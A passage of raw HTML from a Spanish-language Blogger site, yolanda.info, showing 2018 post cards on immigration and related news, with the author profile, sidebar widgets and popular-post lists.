href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/10-inmigrantes-agreden-la-duena-de-una.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt6qJpPcQShONNTk_ejVfcVHdXS3QRdSbJVbsgxLC9iFkmsY_Sjl45_T_zJF4PYuDVIyXSqDba9JdrgHd_IXEFOt_Tl69Kul6IJ3gncACsyfmrWaPgmWRJqPF49BHZ-R_HxptNKnCZXWo/s640/whatsapp_image_2018-08-17_at_18.43.34.jpeg&description=   Cuando tratamos temas relacionados con la inmigración siempre nos encontramos con una realidad que supera la ficción. Es el caso ocurrido...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio</span>
<img alt='10 inmigrantes agreden a la dueña de una tienda por no querer vender una TV por debajo de su precio' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgt6qJpPcQShONNTk_ejVfcVHdXS3QRdSbJVbsgxLC9iFkmsY_Sjl45_T_zJF4PYuDVIyXSqDba9JdrgHd_IXEFOt_Tl69Kul6IJ3gncACsyfmrWaPgmWRJqPF49BHZ-R_HxptNKnCZXWo/s72-c/whatsapp_image_2018-08-17_at_18.43.34.jpeg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJbO4HXxAJmTqEMTHBiycMcIeCpInZzJchO-n1Rx8YLpRzLtTiZ2H089HRBfIaE_Zx3pln1ZpeJezeAIFvJcn9YrjyTlRgyydBzUa3oa6YdEfEu3sb2WQGoLfz-9MjIlWOhf-rSLwB5sk/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html'>
&#191;Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar&#161;"
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-20T12:35:00+02:00'>lunes, agosto 20, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>     Llegó con su hijo al centro de salud para que atendieran al pequeño, y la médico le pidió la tarjeta sanitaria. El hombre le dijo a la ...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&title=¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&title=¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&title=¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/es-la-medicina-una-profesion-de-alto.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJbO4HXxAJmTqEMTHBiycMcIeCpInZzJchO-n1Rx8YLpRzLtTiZ2H089HRBfIaE_Zx3pln1ZpeJezeAIFvJcn9YrjyTlRgyydBzUa3oa6YdEfEu3sb2WQGoLfz-9MjIlWOhf-rSLwB5sk/s640/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg&description=     Llegó con su hijo al centro de salud para que atendieran al pequeño, y la médico le pidió la tarjeta sanitaria. El hombre le dijo a la ...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>&#191;Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar&#161;"</span>
<img alt='¿Es la medicina una profesión de alto riesgo? Un magrebí amenaza a una doctora: "!Te voy a matar¡"' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJbO4HXxAJmTqEMTHBiycMcIeCpInZzJchO-n1Rx8YLpRzLtTiZ2H089HRBfIaE_Zx3pln1ZpeJezeAIFvJcn9YrjyTlRgyydBzUa3oa6YdEfEu3sb2WQGoLfz-9MjIlWOhf-rSLwB5sk/s72-c/VF03XUW1-k9CB-U60647992987HRB-624x385%2540La+Verdad.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
lunes, agosto 20, 2018
<span class='value-title' title='lunes, agosto 20, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://www.yolanda.info/2018/08/historias-del-hiyab.html' style='background:url(https://www.gatestoneinstitute.org/pics/3455.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/historias-del-hiyab.html'>
Historias del hiyab
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-19T22:58:00+02:00'>domingo, agosto 19, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>  Por Majid Rafizadeh |     El mes pasado, un tribunal iraní&#160; condenó &#160;a Shaparak Shayarizadeh, de 43 años, a dos años de prisión, con 18 me...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/historias-del-hiyab.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/historias-del-hiyab.html&title=Historias del hiyab' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/historias-del-hiyab.html&title=Historias del hiyab' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/historias-del-hiyab.html&title=Historias del hiyab' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/historias-del-hiyab.html&media=https://www.gatestoneinstitute.org/pics/3455.jpg&description=  Por Majid Rafizadeh |     El mes pasado, un tribunal iraní  condenó  a Shaparak Shayarizadeh, de 43 años, a dos años de prisión, con 18 me...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Historias del hiyab</span>
<img alt='Historias del hiyab' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
domingo, agosto 19, 2018
<span class='value-title' title='domingo, agosto 19, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
               <a href='https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKemp3rwtzgg-72Jykt0rakvjJlgJjVQjvyfBJ-3CugM6f8FevSD2B9TRIEWjIhsb5sSoL3fyisFbuMlf8jnL1c_F56OYInPBbWoa6Ivv_lFUUOxZyUFtURuJyskOc7Thodr5xezErGJo/s72-c/5b78117608f3d91d788b4568.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html'>
Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2018-08-19T20:37:00+02:00'>domingo, agosto 19, 2018</abbr><span class='meta-divider'>x</span><a class='g-profile' href='https://www.blogger.com/profile/03683394877412425574' rel='author' title='Yolanda Couceiro Morín'>
<span itemprop='name'>Yolanda Couceiro Morín</span></a></div>
<div class='resumo'><span>   El gobierno suizo ha retirado la condición de refugiados a 189 personas.Un tercio de estas personas procede de Iraq (63), mientras que de...</span></div>
<a class='post-readmore' href='https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html'>Leer más</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&title=Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&title=Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' target='_blank'></a><a class='google' href='https://plus.google.com/share?url=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&title=Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.yolanda.info/2018/08/suiza-retira-el-permiso-189-refugiados.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKemp3rwtzgg-72Jykt0rakvjJlgJjVQjvyfBJ-3CugM6f8FevSD2B9TRIEWjIhsb5sSoL3fyisFbuMlf8jnL1c_F56OYInPBbWoa6Ivv_lFUUOxZyUFtURuJyskOc7Thodr5xezErGJo/s640/5b78117608f3d91d788b4568.jpg&description=   El gobierno suizo ha retirado la condición de refugiados a 189 personas.Un tercio de estas personas procede de Iraq (63), mientras que de...' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países</span>
<img alt='Suiza retira el permiso a 189 refugiados, tras irse de vacaciones a sus países' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKemp3rwtzgg-72Jykt0rakvjJlgJjVQjvyfBJ-3CugM6f8FevSD2B9TRIEWjIhsb5sSoL3fyisFbuMlf8jnL1c_F56OYInPBbWoa6Ivv_lFUUOxZyUFtURuJyskOc7Thodr5xezErGJo/s72-c/5b78117608f3d91d788b4568.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Yolanda Couceiro Morín</span>
        on 
        <span class='dtreviewed'>
domingo, agosto 19, 2018
<span class='value-title' title='domingo, agosto 19, 2018'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.yolanda.info/search?updated-max=2018-10-03T20:43:00%2B02:00&max-results=9&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Entradas más recientes'>Entradas más recientes</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.yolanda.info/search?updated-max=2018-08-19T20:37:00%2B02:00&max-results=9' id='Blog1_blog-pager-older-link' title='Entradas antiguas'>Entradas antiguas</a>
</span>
<a class='home-link' href='https://www.yolanda.info/'>Inicio</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.yolanda.info/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentarios (Atom)</a>
</div>
</div>
</div></div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>yolanda.info</h2>
<div class='widget-content'>
<!-- Author Profile -->

Image Link [https://pbs.twimg.com/profile_images/1406619343274774535/BbB7MsqL_400x400.jpg]

Author Name [Yolanda Couceiro Morín]

Author Description [Bilbaína. Libertaria 100%. Colaboro en La Tribuna del País Vasco y Radiocadena Española]

<!-- Social Icons no Delete -->

Twitter Username [yolandacmorin]

Facebook Username [yolandacouceiromorin]

GPlus Username [none]

Pinterest Username [none]

Instagram Username [malditayolanda]
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>INSTAGRAM</h2>
<div class='widget-content'>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="13" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:540px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewbox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> Ver esta publicación en Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a><p style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; line-height:17px; margin-bottom:0; margin-top:8px; overflow:hidden; padding:8px 0 7px; text-align:center; text-overflow:ellipsis; white-space:nowrap;"><a href="https://www.instagram.com/p/COiJxBXgOtd/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#c9c8cd; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none;" target="_blank">Una publicación compartida de Maldita Yolanda (@malditayolanda)</a></p></div></blockquote> <script async src="//www.instagram.com/embed.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='259' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWd84cT7lo1LTWzVqkSZNGjDpLVuo98u5LGiNOFDYWdVcfaEMYscAat8oyVcKaGdws_KaJJOYqYXF7VLKmJf_dh_u8d8XLC1D2O8ekmWwluKtx1j75dr6dm4mj7O1koqM8pxIhhpsT01Qg/s1600/Trapeze-Girl_590x.gif' width='284'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fyolandacouceiromorin%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>TEMAS</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ACTUALIDAD'>ACTUALIDAD</a>
<span dir='ltr'>(67)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/ANALISTAS%20INVITADOS'>ANALISTAS INVITADOS</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/CAMBIO%20CLIM%C3%81TICO'>CAMBIO CLIMÁTICO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/FEMINISMO'>FEMINISMO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/HISTORIA'>HISTORIA</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INMIGRACI%C3%93N'>INMIGRACIÓN</a>
<span dir='ltr'>(39)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/INTERNACIONAL'>INTERNACIONAL</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LIFESTYLE'>LIFESTYLE</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/LUJO'>LUJO</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/NATURISMO'>NATURISMO</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINION'>OPINION</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/OPINI%C3%93N%20Y%20AN%C3%81LISIS'>OPINIÓN Y ANÁLISIS</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POETAS'>POETAS</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/POL%C3%8DTICA'>POLÍTICA</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/RADIOCADENA'>RADIOCADENA</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.yolanda.info/search/label/TECNOLOGIA'>TECNOLOGIA</a>
<span dir='ltr'>(3)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>LO MÁS VISTO</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html'>No diga tonto, diga Fernando Simón: &#171;Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html' target='_blank'>
<img alt='¿Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgw7HAjb0hKNG-XrXeSnPw6OCn5w5IRNaAVGB0RC3kOTYjM_gWBLm7Gf5EH8i_jMTjntTvyeMjotxD7YoZyYMKCd3KDTQo4ePdjFCTVJvCDncyp4WxIcHsQBg262cQu5bY6skYXqC-n_C86/s72-c/20200709-637299165596911375_20200709.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/ataque-de-xenofobia-canarias-pide.html'>&#191;Ataque de xenofobia? Canarias pide diferenciar contagiados por COVID entre extranjeros y nacionales</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a1f24d9c87cd900112f81c1&product=inline-share-buttons' async='async'></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html' target='_blank'>
<img alt='Siete hoteles naturistas en España que te recomiendo' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjupGKZ4UrUJia0fnbohKLYrGlW5AAlRHV4sXFO-lVMVMOEnoqUgtkx5PiD9W10S9d7gDdAq_wEgfIzUQ3SOH_MyltEGBspQ5kfIuveGnNC9a5tM5ao7iPV691u8MJ7_fGq7NoJkt7jJfI/s72-c/ver.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.yolanda.info/2020/07/siete-hoteles-naturistas-en-espana-que.html'>Siete hoteles naturistas en España que te recomiendo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.yolanda.info/2020/07/no-diga-tonto-diga-fernando-simon.html' target='_blank'>
<img alt='No diga tonto, diga Fernando Simón: «Agradezco a Bélgica y el Reino Unido que viajen menos turistas a España»' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY5BqDEJ7EgY05xOHgMZcnSi52MN8BBbZNMNWWF6GryUqN1P8iscyeO-kleD02F-o2oOkhKeTXnVVAaFNnNoHFPt0KxHnmfUPN0C5on1LNJYY2aO_kBK4gCglZ_dX-oCXkqrcO5FD1rwiM/s72-c/simon2.jpg' width='72'/>
</a>
</div>
